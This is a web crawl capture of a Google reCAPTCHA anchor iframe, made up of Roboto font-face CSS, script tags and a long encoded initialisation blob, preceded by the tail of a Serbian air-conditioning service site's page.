src="https://unijaserviseraklima.rs/wp-content/cache/autoptimize/js/autoptimize_fa6d74691021c265ce20db31c1a0eb7c.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccyJ4UAAAAACS7WlfRE0L7gbLbba9a27qJ-qWi&co=aHR0cHM6Ly91bmlqYXNlcnZpc2VyYWtsaW1hLnJzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yct66nkvosiw
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W3fhK0XZZWmLW6YVrlvqiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W3fhK0XZZWmLW6YVrlvqiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W3fhK0XZZWmLW6YVrlvqiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22M3RqD8KUw4XDv8KWwoA5w77DocOkZsO8w7tIwpIGfwTDi8K1w5gHQTNjwrh2KRbChTDCugnCuT1Kw7QsesKxwq3DtARWwq9OJ2DDoQfCicK/E0NXw6ADbcKVwp06UsK1w5AcFnnCoUTDrx5jwrnDi8Kcw7csw7pJNwvDlMOnw4HDvT42wpTCnizDn8OwLkdcw4N7CsOew7F9OsOcd8Kle8KhwqnCt8KawpkQMMKxw7U7Bz7ChTwDCU/DoQlGX8KfEMOVODE7w6tJwpXDoMOgf8Opw5zDmcOKRsOhU8OIRsK1wpfDrHDDrBUpWh8uwq/Cl8K/EsKxw4zCi8KRAk4RbXdVNMO5Z0jDlsO8Kn7Ck2ETRMKIwpPDnMOFw65oa8K4A8K/[base64]/[base64]/wp/Cvi7DpD7Ct8OSeUNDwqQNwpZLTcKsegnCiMOOw77ClBHCp0pBw6PDjknDtzTCgRV3wovDr8OowoI8w6kFXcKIKGrCj8KQAMOhwqvDuQkQwrDDmsKBAQYcRMOhMlwNQMO9T3XDl8K3w4vDrGt0HwoOw6HCkMOZw4RUwrPDnlrCkgJ/w7zCkSNQwrgwTCUlU0XCk8K/w7PCv8Kuw7IPDDHCpx9AwolhMcKLc8K1wprCgBQFejrCi27Dv3cJw6k+w6PDqCtaSHtRDsKaw4pMw7F4wrIYw4HDhyDCrTXChsKKwq/DhTg/ZsKYwrvDjxkaRsO7w47DkcK9w6vDom3Cq1NUXMO1FcKnHMKLw4fDn8KmJRl4wpjCjMO/[base64]/DMK5csOEw4kbf8OyA8KBeX3DlHhBKMOIwo3CuyY9w6PDhsO5ZcKdQcKEMV9/wohdwrtrw6EqCBUpQ1LCs3fCmsOBNy4tw43ClcOwwqHCsih4w7Y8wrLDqDzDvxg3wp3DvMKHMMOMEsKTw7ZSF8KpwpEbwpbCrcKrVAM9cMKwBcKiw6HDpFAaw5MYwprCv1/DskljccKPw7AxwqUHKWPDl8OTem/DvF98QMK6IkjDqEHDqE3Drz16DMKcBMKAw53Dg8KXw53Di8KvXsOYw4fCqGHCiU/DhQlhwqRBw6hLwpN6AcKJw4vDtsOhXsKtwqnCpgnDiMKkUsOhwpfDpsOdw6HCg8KGw4p2wo02w7VhRQzCtg3DnlIhT8KFdMKse8KnwrfDsF8/w6t9SknDkjQGwpQVLDrCm8Klw5/DucODworDjQ9Pw7vCkcKQHsOow7tYw7J1FcKxw5dtFMKBwp/DvR7CnMONw7TClwEyHsOLwoZTYA/Dn8KRUnTDhMOSQ35wcnvDvVDCsVNHw7kFK8KAUMODwqbDjcKgHkfDmMOXwojDoMKewoV3w5l9R8KSwojCtMKAw53DlGDDp8KbYSBtVlXDssOZwrlyGyNLwrzDtlkrd8K2w5VNW8KQWhTCtCHCojvDuXFLVCjDm8K1w6MRJcOjS27CmMK8HVN1wpPDusKAwqDDoW/CgVZ5w5tsV8KZJsOqYzcWwo3Cgy/Dm8O9CnnDrktnwq7DpcKLwqsIJMK/RljCjMOrZm/[base64]/[base64]/DncOIwqbDqSrCuTk0wqbDpwTCgcK3w6bCscO6J8Odw4rDhsKYVigSJsOuw4XDsWJhw4XDqUPDrsKfcF3DpQxpZ0kOw6nCjXnCn8K/wpLDtGFiwr8pwpFRwpc8f0HCllTCnMOWw7rCqMKpBMKiH356aGvDpsOIN0rCvFE9w5jCi1p2wos/BUdOZgdqwrvCjMKEKSccwrfCtSBfw5g8w4PClsKGV3HDicOvwrfDkEzDvTQGw6zCgsOFIsK7wrvCq8ORw7hCwpR2E8OnUcOdJcOTwpjDgsK1w6PDiRXCrRLDmcKoSMKmw6rDtcKcQMOTw78VZibDhCbDnDIKwofDow0hw4jDiMKQd8OwQ8Ouaz/[base64]/w7s1IMO/w6oBwpx9wrA5R3PCq8KTwokpb8KlwoVxScKQwro4wrbCtyJjZ8K5wqbClMOIw6h1wqnDrFzDiCQZAS5kbUfCuMO4w6ttXmshw5jDqMKfw6LCrm3CvMOGfUBiwoXDgEl1P8KhwrLDo8OgdsO4BcOwwoHDiEgbO0/[base64]/CkcOVbsKmRMOzZMKDw67CiSjCr1fCo8Kgw4Ncw4pYH8Kmwo7ChCrDrmrDgXnDi0/DpirCvwDDsHsrQHPDuSNVeywAOsOrYGjDg8Otw6TCv8KUwoZwwoc0w6DDihTCn050aMOWJxQxfF/ChsOkEC3DicO/[base64]/CiMOmwq5aw4ExwqnDhT0ZZSjDr8O6RcKswp3DkMKZL8KmVMOgA2vDpcK9w5TCtDdxw5PDocOoOcKZw6drOMKpw5fCqicHDkdKw7MNRUbChk45wrjDk8KqwpIiw5jDpsOkwpDDq8KvCjDColHCtDnDmsK6w4JKR8KgeMKYw7R/[base64]/[base64]/DlwPCuB4AETnCksO0wqktwpVsF8KAw4jDrsKZwqTDj8OGwpLCh8O5A8OywpTCh3zCm8KJwrs6YMKDDWhfwoTCusOyw73ChC/DnE1Yw7/[base64]/Cs3ZtD8KzZGjCkzY8w5jCg8KOWmUhZsKCw6Ukw7Z0VwrDosK0DMKGVWvDvB/[base64]/[base64]/CnWx4HcK0EGBoGV/[base64]/w5HDmcOJbSzDllrCu2DCowDClsK2XMKIGcO9wpRuD8KHw6hQKMKywqQTYMOow5BIRnZ3WGPCuMOjMT7CjQHDj0fDnifDthN/GsKJZRZMw7rDqcK0w69ZwrlKTMO/Xj3DnDPCt8Kuw5BDZEbDqsOswpkTS8OZwq3DhsK5TsOLwqfCuSoYwojDln1Df8O/wpvChMKJNMKRd8KOw44qW8OZw4YAU8OKwobDoDbCscKBC1jCksKQBcOiaMKFw5PDj8ONYATDj8O6w5rCh8KBd8KtwqjDo8OFw5xHwrkVNj4aw6tFeFsXegPCmWDDn8OILcOAZcOYw7BIWMOZEMONw48ywoLDj8KjwrPDmVHDosO2R8O3PzV5OgfD